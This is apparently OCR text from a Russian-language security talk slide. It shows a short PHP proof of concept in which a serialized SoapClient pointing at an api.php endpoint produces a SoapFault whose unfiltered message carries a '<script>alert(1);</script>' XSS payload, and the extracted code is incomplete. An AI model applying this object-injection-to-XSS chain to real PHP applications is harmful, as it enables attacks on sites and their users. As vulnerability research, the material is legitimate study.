 XSS
$event = new SoapClient(null,
array('location' =>
'http://raz0r.name/api.php', 'uri' =>
$event = unserialize(serialize($event));
$event->getLoggerName();
SOAP-вызов на api.php
SoapClient генерирует
исключение SoapFault
Fatal error: Uncaught
SoapFault exception: [HTTP]
<script>alert(1);</script> in
appender_socket_server.ph
p:71
Отсутствие какой-либо фильтрации
php